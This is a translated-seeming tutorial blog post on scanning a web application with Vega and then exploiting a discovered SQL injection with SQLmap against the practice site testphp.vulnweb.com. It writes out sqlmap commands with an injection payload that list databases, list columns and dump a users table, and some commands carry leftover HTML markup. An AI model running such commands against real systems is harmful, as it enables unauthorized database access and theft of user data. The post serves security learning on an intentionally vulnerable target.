What is web scanning
Scan web or Web application scanning is also known as web application scanning, the purpose of the scan is web application vulnerability scanning the Web, data collection site to find vulnerabilities in web applications.
Scanning software after analyzing all accessible pages will build the structure of the entire site.
Scan web can also be considered an important part of web application security, it helps web application developers to find weaknesses in the projects they build.
Vega
Vega is a platform to test the security of a web application. Vega is written in Java, and runs on many different platforms such as Linux, OS X, Windows, developed by Subgraph .
Vega can act as a proxy, or as an automated scanning application. Modules can automatically send requests to check for vulnerabilities such as XSS , SQL injection …
SQLmap
SQLmap is an open source tool, which automatically checks and detects SQL injection vulnerabilities, can be run on many platforms such as Linux, Mac OS, Windows.
Configuration and scan
In this article I use the Vega tool to collect vulnerabilities and data of a website.
Before performing a scan of a website, you need to understand the purpose and what you want to collect from that website to minimize the scanning.
1. Configuration
- Add target
The website that I demo


- Select the required modules

- Complete the configuration and start scanning

2. Collect results
After the scan is complete we see the vulnerabilities in each different level are detailed statistics

Here I scan some errors like XSS , SQL injection , RFI
3. Mining
In this article I have used SQLmap to exploit the SQL injection error that I have scanned to see the effectiveness of the tool I have used above.
It is possible to view requests as well, but the response in each vulnerability is a request and response of an SQL injection error that we found.

SQLmap is a powerful and useful tool for exploiting SQL injection vulnerabilities

Use SQLmap to check
1 2 | sqlmap -u http://testphp.vulnweb.com/product.php?pic <span class="token operator">=</span> 7%20AND%201 <span class="token operator">=</span> 2%20--%20 --keep-alive --random-agent |
-uurl to scan--keep-aliveuses HTTP (s) connections--random-agentuses random HTTP User-Agent
1 2 | sqlmap -u http://testphp.vulnweb.com/product.php?pic <span class="token operator">=</span> 7%20AND%201 <span class="token operator">=</span> 2%20--%20 --dbs |
--dbslists databases

After using SQLmap , I get the information of 2 databases, try to see if the database acuart has anything.
1 2 | sqlmap -u http://testphp.vulnweb.com/product.php?pic <span class="token operator">=</span> 7%20AND%201 <span class="token operator">=</span> 2%20--%20 -D acuart --columns |
-Dselect database to operate--colmnslists columns



Let’s see what the users table has
1 2 | sqlmap -u http://testphp.vulnweb.com/product.php?pic <span class="token operator">=</span> 7%20AND%201 <span class="token operator">=</span> 2%20--%20 -D acuart -T <span class="token function">users</span> --dump |
-Tchoose the execution table--dumpretrieves the data

This is an example of the 3 tables I got, and there are many other tables that see the Vega tool is also a pretty good tool for scanning web applications.
Conclude
Vega has some other features that I have not discovered yet, I will try to learn more to be able to share with everyone.
Hopefully, in my article, you can understand more about web scanning, how to use the Vega tool to scan a certain website, as well as use SQLmap to exploit SQL injection errors that you have scanned. Thank you for watching my post!
